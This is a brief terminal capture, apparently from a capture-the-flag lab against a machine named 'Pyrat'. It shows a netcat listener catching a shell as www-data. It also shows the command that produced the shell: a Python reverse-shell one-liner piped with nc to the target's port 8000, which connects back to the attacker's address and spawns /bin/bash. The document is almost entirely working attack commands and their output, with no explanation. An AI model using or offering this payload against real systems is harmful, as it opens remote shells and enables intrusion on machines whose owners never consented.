 vpn ×
10.10.216.28 ×
> sudo nc -nvlp 443
listening on [any] 443 ...
connect to [10.9.41.86] from (UNKNOWN) [10.10.216.28] 44742
bash: /root/.bashrc: Permission denied
www-data@Pyrat:~$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Pyrat:~$ ls -lna
ls -lna
ls: cannot open directory '.': Permission denied
www-data@Pyrat:~$
> echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect(("10.9.41.86",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);
import pty; pty.spawn("/bin/bash")' | nc 10.10.216.28 8000